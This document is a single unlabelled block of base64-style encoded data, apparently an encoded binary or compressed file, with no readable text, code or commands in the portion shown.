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
